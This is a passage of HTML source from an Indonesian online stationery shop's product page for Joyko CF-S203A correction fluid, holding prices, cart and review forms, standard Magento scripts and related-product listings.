for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002DSketchbookpad"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jenisalattulis.com\/rest\/jaltucomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.jenisalattulis.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="548" data-price-box="product-id-548">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-548"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-548"  data-price-amount="4300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span></span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-CFS203A</div></div></div></div>    <div class="product alert price"><a href="https://www.jenisalattulis.com/productalert/add/price/product_id/548/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-CFS203A" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~/product/548/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="548" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="548" /><input name="form_key" type="hidden" value="ZvzZ2CNArzY54QdM" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":548,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"548","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.jenisalattulis.com/sendfriend/product/send/id/548/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Harga Grosir Joyko khususnya produk Correction Fluids (Tip-Ex)  untuk pembelian quantity banyak jenis Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair bisa langsung bertemu sales toko Alat tulis kami atau melalui telepon. Masih banyak pilihan Correction Fluids (Tip-Ex) dengan mengunjungi website kami di kategori Merek ATK>Joyko dan Stationery>#Penghapus #Correction Tape #Tip-Ex>Correction Fluids (Tip-Ex)</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.jenisalattulis.com/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg" /></div><!--mf_product_label_gallery_comment_548--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Correction Fluid CF-S203A	# google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Cairan, Pena & Pita Penutup Tulisan Tinta &gt; Cairan Koreksi	# google_product_category_id: 543618	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Correction Fluid CF-S203A harga per Pcs</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Correction Fluid CF-S203A</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Cairan, Pena &amp; Pita Penutup Tulisan Tinta &gt; Cairan Koreksi</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.jenisalattulis.com/review/product/post/id/548/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="ZvzZ2CNArzY54QdM" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="ZvzZ2CNArzY54QdM" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_549" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s205pt-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-549"><span class="product-image-wrapper"><!--mf_product_label_comment_549--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-549 {
    width: 152px;
}
.product-image-container-549 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S205PT&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s205pt-besi.html">Joyko Correction Fluid CF-S205PT (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="549" data-price-box="product-id-549">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-549"  data-price-amount="4900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-549"  data-price-amount="5700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox549" name="related_products[]" value="549" /><label class="label" for="related-checkbox549"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":549,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"549","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_569" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-jk-101a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-569"><span class="product-image-wrapper"><!--mf_product_label_comment_569--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-jk-101a-sku-jk-cfjk101a_hdzpknjdvuzxzkbb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;JK-101A&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-569 {
    width: 152px;
}
.product-image-container-569 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;JK-101A&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-jk-101a.html">Joyko Correction Fluid JK-101A Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="569" data-price-box="product-id-569">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-569"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-569"  data-price-amount="4300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox569" name="related_products[]" value="569" /><label class="label" for="related-checkbox569"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":569,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"569","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_552" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s210-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-552"><span class="product-image-wrapper"><!--mf_product_label_comment_552--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-s210-besi-sku-jk-cfs210_56fqpgdftklioa38.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S210&#x20;&#x28;Besi&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-552 {
    width: 152px;
}
.product-image-container-552 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S210&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s210-besi.html">Joyko Correction Fluid CF-S210 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="552" data-price-box="product-id-552">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-552"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-552"  data-price-amount="5100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox552" name="related_products[]" value="552" /><label class="label" for="related-checkbox552"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":552,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"552","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_554" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s222-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-554"><span class="product-image-wrapper"><!--mf_product_label_comment_554--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-s222-besi-sku-jk-cfs222_fql8rpbyrslmz8jo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S222&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-554 {
    width: 152px;
}
.product-image-container-554 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S222&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s222-besi.html">Joyko Correction Fluid CF-S222 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="554" data-price-box="product-id-554">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-554"  data-price-amount="36500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-554"  data-price-amount="42000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 42.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox554" name="related_products[]" value="554" /><label class="label" for="related-checkbox554"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" 